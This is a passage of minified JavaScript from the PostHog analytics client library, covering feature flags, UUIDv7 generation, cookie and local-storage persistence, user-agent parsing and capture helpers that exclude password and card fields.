0};this.instance._send_request({method:"POST",url:this.instance.requestRouter.endpointFor("api","/decide/?v=3"),data:o,compression:this.instance.config.disable_compression?void 0:Q.Base64,timeout:this.instance.config.feature_flag_request_timeout_ms,callback:function(t){e.setReloadingPaused(!1);var n,r=!0;200===t.statusCode&&(e.$anon_distinct_id=void 0,r=!1),e.receivedFeatureFlags(null!==(n=t.json)&&void 0!==n?n:{},r),e._startReloadTimer()}})}}},{key:"getFeatureFlag",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.instance.decideEndpointWasHit||this.getFlags()&&this.getFlags().length>0){var n,r=this.getFlagVariants()[e],o="".concat(r),i=this.instance.get_property(eI)||{};return!t.send_event&&"send_event"in t||e in i&&i[e].includes(o)||(w(i[e])?i[e].push(o):i[e]=[o],null===(n=this.instance.persistence)||void 0===n||n.register(u({},eI,i)),this.instance.capture("$feature_flag_called",{$feature_flag:e,$feature_flag_response:r})),r}Z.warn('getFeatureFlag for key "'+e+"\" failed. Feature flags didn't load in time.")}},{key:"getFeatureFlagPayload",value:function(e){return this.getFlagPayloads()[e]}},{key:"isFeatureEnabled",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.instance.decideEndpointWasHit||this.getFlags()&&this.getFlags().length>0)return!!this.getFeatureFlag(e,t);Z.warn('isFeatureEnabled for key "'+e+"\" failed. Feature flags didn't load in time.")}},{key:"addFeatureFlagsHandler",value:function(e){this.featureFlagEventHandlers.push(e)}},{key:"removeFeatureFlagsHandler",value:function(e){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter(function(t){return t!==e})}},{key:"receivedFeatureFlags",value:function(e,t){if(this.instance.persistence){this.instance.decideEndpointWasHit=!0;var n=this.getFlagVariants(),r=this.getFlagPayloads();(function(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=e.featureFlags,s=e.featureFlagPayloads;if(a){if(w(a)){var l,c={};if(a)for(var d=0;d<a.length;d++)c[a[d]]=!0;t&&t.register((u(l={},ez,a),u(l,eC,c),l))}else{var f=a,p=s;e.errorsWhileComputingFlags&&(f=o(o({},r),f),p=o(o({},i),p)),t&&t.register((u(n={},ez,Object.keys(e$(f))),u(n,eC,f||{}),u(n,eV,p||{}),n))}}})(e,this.instance.persistence,n,r),this._fireFeatureFlagsCallbacks(t)}}},{key:"override",value:function(e){if(!this.instance.__loaded||!this.instance.persistence)return Z.uninitializedWarning("posthog.feature_flags.override");if(this._override_warning=!1,!1===e)this.instance.persistence.unregister(eH);else if(w(e)){for(var t={},n=0;n<e.length;n++)t[e[n]]=!0;this.instance.persistence.register(u({},eH,t))}else this.instance.persistence.register(u({},eH,e))}},{key:"onFeatureFlags",value:function(e){var t=this;if(this.addFeatureFlagsHandler(e),this.instance.decideEndpointWasHit){var n=this._prepareFeatureFlagsForCallbacks();e(n.flags,n.flagVariants)}return function(){return t.removeFeatureFlagsHandler(e)}}},{key:"updateEarlyAccessFeatureEnrollment",value:function(e,t){var n,r,i=u({},"$feature_enrollment/".concat(e),t);this.instance.capture("$feature_enrollment_update",{$feature_flag:e,$feature_enrollment:t,$set:i}),this.setPersonPropertiesForFlags(i,!1);var a=o(o({},this.getFlagVariants()),{},u({},e,t));null===(n=this.instance.persistence)||void 0===n||n.register((u(r={},ez,Object.keys(e$(a))),u(r,eC,a),r)),this._fireFeatureFlagsCallbacks()}},{key:"getEarlyAccessFeatures",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=this.instance.get_property(ek);if(r&&!n)return e(r);this.instance._send_request({transport:"XHR",url:this.instance.requestRouter.endpointFor("api","/api/early_access_features/?token=".concat(this.instance.config.token)),method:"GET",callback:function(n){var r;if(n.json){var o=n.json.earlyAccessFeatures;return null===(r=t.instance.persistence)||void 0===r||r.register(u({},ek,o)),e(o)}}})}},{key:"_prepareFeatureFlagsForCallbacks",value:function(){var e=this.getFlags(),t=this.getFlagVariants();return{flags:e.filter(function(e){return t[e]}),flagVariants:Object.keys(t).filter(function(e){return t[e]}).reduce(function(e,n){return e[n]=t[n],e},{})}}},{key:"_fireFeatureFlagsCallbacks",value:function(e){var t=this._prepareFeatureFlagsForCallbacks(),n=t.flags,r=t.flagVariants;this.featureFlagEventHandlers.forEach(function(t){return t(n,r,{errorsLoading:e})})}},{key:"setPersonPropertiesForFlags",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.instance.get_property(eE)||{};this.instance.register(u({},eE,o(o({},n),e))),t&&this.instance.reloadFeatureFlags()}},{key:"resetPersonPropertiesForFlags",value:function(){this.instance.unregister(eE)}},{key:"setGroupPropertiesForFlags",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.instance.get_property(eR)||{};0!==Object.keys(n).length&&Object.keys(n).forEach(function(t){n[t]=o(o({},n[t]),e[t]),delete e[t]}),this.instance.register(u({},eR,o(o({},n),e))),t&&this.instance.reloadFeatureFlags()}},{key:"resetGroupPropertiesForFlags",value:function(e){if(e){var t=this.instance.get_property(eR)||{};this.instance.register(u({},eR,o(o({},t),{},u({},e,{}))))}else this.instance.unregister(eR)}}]),e}();Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return T(e)&&isFinite(e)&&Math.floor(e)===e});var eZ="0123456789abcdef",eW=function(){function e(t){if(a(this,e),this.bytes=t,16!==t.length)throw TypeError("not 128-bit length")}return l(e,[{key:"toString",value:function(){for(var e="",t=0;t<this.bytes.length;t++)e=e+eZ.charAt(this.bytes[t]>>>4)+eZ.charAt(15&this.bytes[t]),3!==t&&5!==t&&7!==t&&9!==t||(e+="-");if(36!==e.length)throw Error("Invalid UUIDv7 was generated");return e}},{key:"clone",value:function(){return new e(this.bytes.slice(0))}},{key:"equals",value:function(e){return 0===this.compareTo(e)}},{key:"compareTo",value:function(e){for(var t=0;t<16;t++){var n=this.bytes[t]-e.bytes[t];if(0!==n)return Math.sign(n)}return 0}}],[{key:"fromFieldsV7",value:function(t,n,r,o){if(!Number.isInteger(t)||!Number.isInteger(n)||!Number.isInteger(r)||!Number.isInteger(o)||t<0||n<0||r<0||o<0||t>0xffffffffffff||n>4095||r>1073741823||o>4294967295)throw RangeError("invalid field value");var i=new Uint8Array(16);return i[0]=t/1099511627776,i[1]=t/4294967296,i[2]=t/16777216,i[3]=t/65536,i[4]=t/256,i[5]=t,i[6]=112|n>>>8,i[7]=n,i[8]=128|r>>>24,i[9]=r>>>16,i[10]=r>>>8,i[11]=r,i[12]=o>>>24,i[13]=o>>>16,i[14]=o>>>8,i[15]=o,new e(i)}}]),e}(),eU=function(){function e(){a(this,e),u(this,"timestamp",0),u(this,"counter",0),u(this,"random",new eJ)}return l(e,[{key:"generate",value:function(){var e=this.generateOrAbort();if(C(e)){this.timestamp=0;var t=this.generateOrAbort();if(C(t))throw Error("Could not generate UUID after timestamp reset");return t}return e}},{key:"generateOrAbort",value:function(){var e=Date.now();if(e>this.timestamp)this.timestamp=e,this.resetCounter();else{if(!(e+1e4>this.timestamp))return;this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter())}return eW.fromFieldsV7(this.timestamp,Math.trunc(this.counter/1073741824),1073741823&this.counter,this.random.nextUint32())}},{key:"resetCounter",value:function(){this.counter=1024*this.random.nextUint32()+(1023&this.random.nextUint32())}}]),e}(),eG=function(e){if("undefined"!=typeof UUIDV7_DENY_WEAK_RNG&&UUIDV7_DENY_WEAK_RNG)throw Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};j&&!C(j.crypto)&&crypto.getRandomValues&&(eG=function(e){return crypto.getRandomValues(e)});var eK,eY,eX,eJ=function(){function e(){a(this,e),u(this,"buffer",new Uint32Array(8)),u(this,"cursor",1/0)}return l(e,[{key:"nextUint32",value:function(){return this.cursor>=this.buffer.length&&(eG(this.buffer),this.cursor=0),this.buffer[this.cursor++]}}]),e}(),eQ=function(){return e0().toString()},e0=function(){return(eY||(eY=new eU)).generate()},e1="",e2=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i,e5={is_supported:function(){return!!B},error:function(e){Z.error("cookieStore error: "+e)},get:function(e){if(B){try{for(var t=e+"=",n=B.cookie.split(";").filter(function(e){return e.length}),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}}catch(e){}return null}},parse:function(e){var t;try{t=JSON.parse(e5.get(e))||{}}catch(e){}return t},set:function(e,t,n,r,o){if(B)try{var i="",a="",s=function(e,t){if(t){var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:B;if(e1)return e1;if(!t||["localhost","127.0.0.1"].includes(e))return"";for(var n=e.split("."),r=Math.min(n.length,8),o="dmn_chk_"+eQ(),i=RegExp("(^|;)\\s*"+o+"=1");!e1&&r--;){var a=n.slice(r).join("."),s=o+"=1;domain=."+a;t.cookie=s,i.test(t.cookie)&&(t.cookie=s+";expires=Thu, 01 Jan 1970 00:00:00 GMT",e1=a)}return e1}(e);if(!n){var r,o=(r=e.match(e2))?r[0]:"";o!==n&&Z.info("Warning: cookie subdomain discovery mismatch",o,n),n=o}return n?"; domain=."+n:""}return""}(B.location.hostname,r);if(n){var l=new Date;l.setTime(l.getTime()+24*n*36e5),i="; expires="+l.toUTCString()}o&&(a="; secure");var u=e+"="+encodeURIComponent(JSON.stringify(t))+i+"; SameSite=Lax; path=/"+s+a;return u.length>3686.4&&Z.warn("cookieStore warning: large cookie, len="+u.length),B.cookie=u,u}catch(e){return}},remove:function(e,t){try{e5.set(e,"",-1,t)}catch(e){return}}},e6=null,e7={is_supported:function(){if(!R(e6))return e6;var e=!0;if(C(j))e=!1;else try{var t="__mplssupport__";e7.set(t,"xyz"),'"xyz"'!==e7.get(t)&&(e=!1),e7.remove(t)}catch(t){e=!1}return e||Z.error("localStorage unsupported; falling back to cookie store"),e6=e,e},error:function(e){Z.error("localStorage error: "+e)},get:function(e){try{return null==j?void 0:j.localStorage.getItem(e)}catch(e){e7.error(e)}return null},parse:function(e){try{return JSON.parse(e7.get(e))||{}}catch(e){}return null},set:function(e,t){try{null==j||j.localStorage.setItem(e,JSON.stringify(t))}catch(e){e7.error(e)}},remove:function(e){try{null==j||j.localStorage.removeItem(e)}catch(e){e7.error(e)}}},e3=["distinct_id",e_,eS,eB],e9=o(o({},e7),{},{parse:function(e){try{var t={};try{t=e5.parse(e)||{}}catch(e){}var n=Y(t,JSON.parse(e7.get(e)||"{}"));return e7.set(e,n),n}catch(e){}return null},set:function(e,t,n,r,o){try{e7.set(e,t);var i={};e3.forEach(function(e){t[e]&&(i[e]=t[e])}),Object.keys(i).length&&e5.set(e,i,n,r,o)}catch(e){e7.error(e)}},remove:function(e,t){try{null==j||j.localStorage.removeItem(e),e5.remove(e,t)}catch(e){e7.error(e)}}}),e4={},e8={is_supported:function(){return!0},error:function(e){Z.error("memoryStorage error: "+e)},get:function(e){return e4[e]||null},parse:function(e){return e4[e]||null},set:function(e,t){e4[e]=t},remove:function(e){delete e4[e]}},te=null,tt={is_supported:function(){if(!R(te))return te;if(te=!0,C(j))te=!1;else try{var e="__support__";tt.set(e,"xyz"),'"xyz"'!==tt.get(e)&&(te=!1),tt.remove(e)}catch(e){te=!1}return te},error:function(e){Z.error("sessionStorage error: ",e)},get:function(e){try{return null==j?void 0:j.sessionStorage.getItem(e)}catch(e){tt.error(e)}return null},parse:function(e){try{return JSON.parse(tt.get(e))||null}catch(e){}return null},set:function(e,t){try{null==j||j.sessionStorage.setItem(e,JSON.stringify(t))}catch(e){tt.error(e)}},remove:function(e){try{null==j||j.sessionStorage.removeItem(e)}catch(e){tt.error(e)}}},tn=["localhost","127.0.0.1"],tr=function(e){var t=null==B?void 0:B.createElement("a");return C(t)?null:(t.href=e,t)},to=function(e,t){return!!function(e){try{new RegExp(e)}catch(e){return!1}return!0}(t)&&new RegExp(t).test(e)},ti=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",o=[];return K(e,function(e,r){C(e)||C(r)||"undefined"===r||(t=encodeURIComponent(e instanceof File?e.name:e.toString()),n=encodeURIComponent(r),o[o.length]=n+"="+t)}),o.join(r)},ta=function(e,t){for(var n,r=((e.split("#")[0]||"").split("?")[1]||"").split("&"),o=0;o<r.length;o++){var i=r[o].split("=");if(i[0]===t){n=i;break}}if(!w(n)||n.length<2)return"";var a=n[1];try{a=decodeURIComponent(a)}catch(e){Z.error("Skipping decoding for malformed query param: "+a)}return a.replace(/\+/g," ")},ts=function(e,t){var n=e.match(RegExp(t+"=([^&]*)"));return n?n[1]:null},tl="Mobile",tu="Android",tc="Tablet",td=tu+" "+tc,tf="iPad",tp="Apple",tv=tp+" Watch",th="Safari",tm="BlackBerry",tg="Samsung",ty=tg+"Browser",tb=tg+" Internet",tw="Chrome",tx=tw+" OS",t_=tw+" iOS",tS="Internet Explorer",tC=tS+" "+tl,tk="Opera",tE=tk+" Mini",tR="Edge",tP="Microsoft "+tR,tT="Firefox",tI=tT+" iOS",tj="Nintendo",tM="PlayStation",tA="Xbox",tN=tu+" "+tl,tD=tl+" "+th,tF="Windows",tB=tF+" Phone",tO="Nokia",tL="Ouya",tz="Generic",tH=tz+" "+tl.toLowerCase(),tV=tz+" "+tc.toLowerCase(),t$="Konqueror",tq="(\\d+(\\.\\d+)?)",tZ=RegExp("Version/"+tq),tW=RegExp(tA,"i"),tU=RegExp(tM+" \\w+","i"),tG=RegExp(tj+" \\w+","i"),tK=RegExp(tm+"|PlayBook|BB10","i"),tY={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},tX=function(e,t){var n,r;return t=t||"",X(e," OPR/")&&X(e,"Mini")?tE:X(e," OPR/")?tk:tK.test(e)?tm:X(e,"IE"+tl)||X(e,"WPDesktop")?tC:X(e,ty)?tb:X(e,tR)||X(e,"Edg/")?tP:X(e,"FBIOS")?"Facebook "+tl:X(e,"UCWEB")||X(e,"UCBrowser")?"UC Browser":X(e,"CriOS")?t_:X(e,"CrMo")?tw:X(e,tu)&&X(e,th)?tN:X(e,tw)?tw:X(e,"FxiOS")?tI:X(e.toLowerCase(),t$.toLowerCase())?t$:(n=e,(r=t)&&X(r,tp)||X(n,th)&&!X(n,tw)&&!X(n,tu))?X(e,tl)?tD:th:X(e,tT)?tT:X(e,"MSIE")||X(e,"Trident/")?tS:X(e,"Gecko")?tT:""},tJ=(u(eX={},tC,[RegExp("rv:"+tq)]),u(eX,tP,[RegExp(tR+"?\\/"+tq)]),u(eX,tw,[RegExp("("+tw+"|CrMo)\\/"+tq)]),u(eX,t_,[RegExp("CriOS\\/"+tq)]),u(eX,"UC Browser",[RegExp("(UCBrowser|UCWEB)\\/"+tq)]),u(eX,th,[tZ]),u(eX,tD,[tZ]),u(eX,tk,[RegExp("(Opera|OPR)\\/"+tq)]),u(eX,tT,[RegExp(tT+"\\/"+tq)]),u(eX,tI,[RegExp("FxiOS\\/"+tq)]),u(eX,t$,[RegExp("Konqueror[:/]?"+tq,"i")]),u(eX,tm,[RegExp(tm+" "+tq),tZ]),u(eX,tN,[RegExp("android\\s"+tq,"i")]),u(eX,tb,[RegExp(ty+"\\/"+tq)]),u(eX,tS,[RegExp("(rv:|MSIE )"+tq)]),u(eX,"Mozilla",[RegExp("rv:"+tq)]),eX),tQ=[[RegExp(tA+"; "+tA+" (.*?)[);]","i"),function(e){return[tA,e&&e[1]||""]}],[RegExp(tj,"i"),[tj,""]],[RegExp(tM,"i"),[tM,""]],[tK,[tm,""]],[RegExp(tF,"i"),function(e,t){if(/Phone/.test(t)||/WPDesktop/.test(t))return[tB,""];if(new RegExp(tl).test(t)&&!/IEMobile\b/.test(t))return[tF+" "+tl,""];var n=/Windows NT ([0-9.]+)/i.exec(t);if(n&&n[1]){var r=tY[n[1]]||"";return/arm/i.test(t)&&(r="RT"),[tF,r]}return[tF,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,function(e){return e&&e[3]?["iOS",[e[3],e[4],e[5]||"0"].join(".")]:["iOS",""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,function(e){var t="";return e&&e.length>=3&&(t=C(e[2])?e[3]:e[2]),["watchOS",t]}],[RegExp("("+tu+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+tu+")","i"),function(e){return e&&e[2]?[tu,[e[2],e[3],e[4]||"0"].join(".")]:[tu,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,function(e){var t=["Mac OS X",""];if(e&&e[1]){var n=[e[1],e[2],e[3]||"0"];t[1]=n.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[tx,""]],[/Linux|debian/i,["Linux",""]]],t0=function(e){return tG.test(e)?tj:tU.test(e)?tM:tW.test(e)?tA:RegExp(tL,"i").test(e)?tL:RegExp("("+tB+"|WPDesktop)","i").test(e)?tB:/iPad/.test(e)?tf:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?tv:tK.test(e)?tm:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":RegExp(tO,"i").test(e)?tO:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(tl).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?tu:td:tu:RegExp("(pda|"+tl+")","i").test(e)?tH:RegExp(tc,"i").test(e)&&!RegExp(tc+" pc","i").test(e)?tV:""},t1="https?://(.*)",t2=["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gclid","gad_source","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","mc_cid","igshid","ttclid","rdt_cid"],t5={campaignParams:function(e){return B?this._campaignParamsFromUrl(B.URL,e):{}},_campaignParamsFromUrl:function(e,t){var n=t2.concat(t||[]),r={};return K(n,function(t){var n=ta(e,t);n&&(r[t]=n)}),r},_searchEngine:function(e){return e?0===e.search(t1+"google.([^/?]*)")?"google":0===e.search(t1+"bing.com")?"bing":0===e.search(t1+"yahoo.com")?"yahoo":0===e.search(t1+"duckduckgo.com")?"duckduckgo":null:null},_searchInfoFromReferrer:function(e){var t=t5._searchEngine(e),n={};if(!R(t)){n.$search_engine=t;var r=B?ta(B.referrer,"yahoo"!=t?"q":"p"):"";r.length&&(n.ph_keyword=r)}return n},searchInfo:function(){var e=null==B?void 0:B.referrer;return e?this._searchInfoFromReferrer(e):{}},browser:tX,browserVersion:function(e,t){var n=tJ[tX(e,t)];if(C(n))return null;for(var r=0;r<n.length;r++){var o=n[r],i=e.match(o);if(i)return parseFloat(i[i.length-2])}return null},browserLanguage:function(){return navigator.language||navigator.userLanguage},os:function(e){for(var t=0;t<tQ.length;t++){var n=c(tQ[t],2),r=n[0],o=n[1],i=r.exec(e),a=i&&(x(o)?o(i,e):o);if(a)return a}return["",""]},device:t0,deviceType:function(e){var t=t0(e);return t===tf||t===td||"Kobo"===t||"Kindle Fire"===t||t===tV?tc:t===tj||t===tA||t===tM||t===tL?"Console":t===tv?"Wearable":t?tl:"Desktop"},referrer:function(){return(null==B?void 0:B.referrer)||"$direct"},referringDomain:function(){var e;return null!=B&&B.referrer&&(null===(e=tr(B.referrer))||void 0===e?void 0:e.host)||"$direct"},referrerInfo:function(){return{$referrer:this.referrer(),$referring_domain:this.referringDomain()}},initialPersonInfo:function(){return{r:this.referrer(),u:null==O?void 0:O.href}},initialPersonPropsFromInfo:function(e){var t,n=e.r,r=e.u,o={$initial_referrer:n,$initial_referring_domain:null==n?void 0:"$direct"==n?"$direct":null===(t=tr(n))||void 0===t?void 0:t.host};if(r){o.$initial_current_url=r;var i=tr(r);o.$initial_host=null==i?void 0:i.host,o.$initial_pathname=null==i?void 0:i.pathname,K(this._campaignParamsFromUrl(r),function(e,t){o["$initial_"+eo(t)]=e})}return n&&K(this._searchInfoFromReferrer(n),function(e,t){o["$initial_"+eo(t)]=e}),o},properties:function(){if(!V)return{};var e=c(t5.os(V),2);return Y(er({$os:e[0],$os_version:e[1],$browser:t5.browser(V,navigator.vendor),$device:t5.device(V),$device_type:t5.deviceType(V)}),{$current_url:null==O?void 0:O.href,$host:null==O?void 0:O.host,$pathname:null==O?void 0:O.pathname,$raw_user_agent:V.length>1e3?V.substring(0,997)+"...":V,$browser_version:t5.browserVersion(V,navigator.vendor),$browser_language:t5.browserLanguage(),$screen_height:null==j?void 0:j.screen.height,$screen_width:null==j?void 0:j.screen.width,$viewport_height:null==j?void 0:j.innerHeight,$viewport_width:null==j?void 0:j.innerWidth,$lib:"web",$lib_version:h.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:ee()/1e3})},people_properties:function(){if(!V)return{};var e=c(t5.os(V),2);return Y(er({$os:e[0],$os_version:e[1],$browser:t5.browser(V,navigator.vendor)}),{$browser_version:t5.browserVersion(V,navigator.vendor)})}},t6=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"],t7=function(){function e(t){var n;a(this,e),this.config=t,this.props={},this.campaign_params_saved=!1,this.name=(n="",t.token&&(n=t.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),t.persistence_name?"ph_"+t.persistence_name:"ph_"+n+"_posthog"),this.storage=this.buildStorage(t),this.load(),this.update_config(t,t),this.save()}return l(e,[{key:"buildStorage",value:function(e){-1===t6.indexOf(e.persistence.toLowerCase())&&(Z.critical("Unknown persistence type "+e.persistence+"; falling back to localStorage+cookie"),e.persistence="localStorage+cookie");var t=e.persistence.toLowerCase();return"localstorage"===t&&e7.is_supported()?e7:"localstorage+cookie"===t&&e9.is_supported()?e9:"sessionstorage"===t&&tt.is_supported()?tt:"memory"===t?e8:"cookie"===t?e5:e9.is_supported()?e9:e5}},{key:"properties",value:function(){var e={};return K(this.props,function(t,n){if(n===eC&&_(t))for(var r,o=Object.keys(t),i=0;i<o.length;i++)e["$feature/".concat(o[i])]=t[o[i]];else r=!1,(R(eL)?r:D&&eL.indexOf===D?-1!=eL.indexOf(n):(K(eL,function(e){if(r||(r=e===n))return W}),r))||(e[n]=t)}),e}},{key:"load",value:function(){if(!this.disabled){var e=this.storage.parse(this.name);e&&(this.props=Y({},e))}}},{key:"save",value:function(){this.disabled||this.storage.set(this.name,this.props,this.expire_days,this.cross_subdomain,this.secure)}},{key:"remove",value:function(){this.storage.remove(this.name,!1),this.storage.remove(this.name,!0)}},{key:"clear",value:function(){this.remove(),this.props={}}},{key:"register_once",value:function(e,t,n){var r=this;if(_(e)){C(t)&&(t="None"),this.expire_days=C(n)?this.default_expiry:n;var o=!1;if(K(e,function(e,n){r.props.hasOwnProperty(n)&&r.props[n]!==t||(r.props[n]=e,o=!0)}),o)return this.save(),!0}return!1}},{key:"register",value:function(e,t){var n=this;if(_(e)){this.expire_days=C(t)?this.default_expiry:t;var r=!1;if(K(e,function(t,o){e.hasOwnProperty(o)&&n.props[o]!==t&&(n.props[o]=t,r=!0)}),r)return this.save(),!0}return!1}},{key:"unregister",value:function(e){e in this.props&&(delete this.props[e],this.save())}},{key:"update_campaign_params",value:function(){this.campaign_params_saved||(this.register(t5.campaignParams(this.config.custom_campaign_params)),this.campaign_params_saved=!0)}},{key:"update_search_keyword",value:function(){this.register(t5.searchInfo())}},{key:"update_referrer_info",value:function(){this.register_once(t5.referrerInfo(),void 0)}},{key:"set_initial_person_info",value:function(){this.props[eN]||this.props[eD]||this.register_once(u({},eF,t5.initialPersonInfo()),void 0)}},{key:"get_referrer_info",value:function(){return er({$referrer:this.props.$referrer,$referring_domain:this.props.$referring_domain})}},{key:"get_initial_props",value:function(){var e=this,t={};K([eD,eN],function(n){var r=e.props[n];r&&K(r,function(e,n){t["$initial_"+eo(n)]=e})});var n=this.props[eF];return n&&Y(t,t5.initialPersonPropsFromInfo(n)),t}},{key:"safe_merge",value:function(e){return K(this.props,function(t,n){n in e||(e[n]=t)}),e}},{key:"update_config",value:function(e,t){if(this.default_expiry=this.expire_days=e.cookie_expiration,this.set_disabled(e.disable_persistence),this.set_cross_subdomain(e.cross_subdomain_cookie),this.set_secure(e.secure_cookie),e.persistence!==t.persistence){var n=this.buildStorage(e),r=this.props;this.clear(),this.storage=n,this.props=r,this.save()}}},{key:"set_disabled",value:function(e){this.disabled=e,this.disabled?this.remove():this.save()}},{key:"set_cross_subdomain",value:function(e){e!==this.cross_subdomain&&(this.cross_subdomain=e,this.remove(),this.save())}},{key:"get_cross_subdomain",value:function(){return!!this.cross_subdomain}},{key:"set_secure",value:function(e){e!==this.secure&&(this.secure=e,this.remove(),this.save())}},{key:"set_event_timer",value:function(e,t){var n=this.props[ec]||{};n[e]=t,this.props[ec]=n,this.save()}},{key:"remove_event_timer",value:function(e){var t=(this.props[ec]||{})[e];return C(t)||(delete this.props[ec][e],this.save()),t}},{key:"get_property",value:function(e){return this.props[e]}},{key:"set_property",value:function(e,t){this.props[e]=t,this.save()}}]),e}();function t3(e){var t;return JSON.stringify(e,(t=[],function(e,n){if(_(n)){for(;t.length>0&&t.at(-1)!==this;)t.pop();return t.includes(n)?"[Circular]":(t.push(n),n)}return n})).length}var t9=((nT=t9||{})[nT.DomContentLoaded=0]="DomContentLoaded",nT[nT.Load=1]="Load",nT[nT.FullSnapshot=2]="FullSnapshot",nT[nT.IncrementalSnapshot=3]="IncrementalSnapshot",nT[nT.Meta=4]="Meta",nT[nT.Custom=5]="Custom",nT[nT.Plugin=6]="Plugin",nT),t4=((nI=t4||{})[nI.Mutation=0]="Mutation",nI[nI.MouseMove=1]="MouseMove",nI[nI.MouseInteraction=2]="MouseInteraction",nI[nI.Scroll=3]="Scroll",nI[nI.ViewportResize=4]="ViewportResize",nI[nI.Input=5]="Input",nI[nI.TouchMove=6]="TouchMove",nI[nI.MediaInteraction=7]="MediaInteraction",nI[nI.StyleSheetRule=8]="StyleSheetRule",nI[nI.CanvasMutation=9]="CanvasMutation",nI[nI.Font=10]="Font",nI[nI.Log=11]="Log",nI[nI.Drag=12]="Drag",nI[nI.StyleDeclaration=13]="StyleDeclaration",nI[nI.Selection=14]="Selection",nI[nI.AdoptedStyleSheet=15]="AdoptedStyleSheet",nI[nI.CustomElement=16]="CustomElement",nI);function t8(e){return e?U(e).split(/\s+/):[]}function ne(e){var t=null==j?void 0:j.location.href;return!!(t&&e&&e.some(function(e){return t.match(e)}))}function nt(e){var t="";switch(i(e.className)){case"string":t=e.className;break;case"object":t=("baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return t8(t)}function nn(e){return P(e)?null:U(e).split(/(\s+)/).filter(function(e){return ny(e)}).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function nr(e){var t="";return nc(e)&&!nd(e)&&e.childNodes&&e.childNodes.length&&K(e.childNodes,function(e){var n;na(e)&&e.textContent&&(t+=null!==(n=nn(e.textContent))&&void 0!==n?n:"")}),U(t)}function no(e){return!!e&&1===e.nodeType}function ni(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function na(e){return!!e&&3===e.nodeType}function ns(e){return!!e&&11===e.nodeType}var nl=["a","button","form","input","select","textarea","label"];function nu(e){var t=e.parentNode;return!(!t||!no(t))&&t}function nc(e){for(var t=e;t.parentNode&&!ni(t,"body");t=t.parentNode){var n=nt(t);if(X(n,"ph-sensitive")||X(n,"ph-no-capture"))return!1}if(X(nt(e),"ph-include"))return!0;var r=e.type||"";if(k(r))switch(r.toLowerCase()){case"hidden":case"password":return!1}var o=e.name||e.id||"";return!(k(o)&&/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(o.replace(/[^a-zA-Z0-9]/g,"")))}function nd(e){return!!(ni(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||ni(e,"select")||ni(e,"textarea")||"true"===e.getAttribute("contenteditable"))}var nf="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",np=new RegExp("^(?:".concat(nf,")$")),nv=new RegExp(nf),nh="\\d{3}-?\\d{2}-?\\d{4}",nm=new RegExp("^(".concat(nh,")$")),ng=new RegExp("(".concat(nh,")"));function ny(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return!(P(e)||k(e)&&(e=U(e),(t?np:nv).test((e||"").replace(/[- ]/g,""))||(t?nm:ng).test(e)))}function nb(e){var t=nr(e);return ny(t="".concat(t," ").concat(function e(t){var n="";return t&&t.childNodes&&t.childNodes.length&&K(t.childNodes,function(t){var r;if(t&&"span"===(null===(r=t.tagName)||void 0===r?void 